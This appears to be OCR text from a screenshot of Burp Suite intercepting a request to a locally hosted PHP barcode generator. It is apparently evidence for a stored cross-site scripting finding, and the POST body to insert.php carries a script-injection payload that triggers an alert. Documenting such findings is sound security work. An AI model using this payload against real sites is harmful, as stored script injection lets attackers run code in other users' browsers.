 Barcodes Generator - Mozilla Firefox (Private Browsing)
Burp Suite Professional v2.1.07 - Temporary Project - licensed to
Software Private Limited [single user license]
- Barcodes Generator
Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Repeater Sequencer Decoder Comparer Extender Project options User options Flow
Dashboard Target Intruder
localhost/
HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
New barcode
Product name:
a
Generate barcode
2 Huawei MateBook 13 2019-06-29 01:07:37
20737
3 HP Spectre x360 2019-06-29 01:07:48
30748
4 Apple MacBook Pro 2019-06-29 01:07:57
40758
5 Asus ROG Zephyrus 2019-06-29 01:08:06
50806
6 hello 2020-11-17 22:44:28
61428
7 abc"> 2020-11-18 11:03:50
73350
8 new 2020-11-18 11:16:32
84632
9 a 2020-11-18 11:25:44
95544
POST /Barcodes-Generator-Using-PHP-MySQL-and-JsBarcode/php/insert.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/Barcodes-Generator-Using-PHP-MySQL-and-JsBarcode/index.php
Upgrade-Insecure-Requests: 1
name=abcd"><script>alert("XSS")</script>
Type a search term
0 matches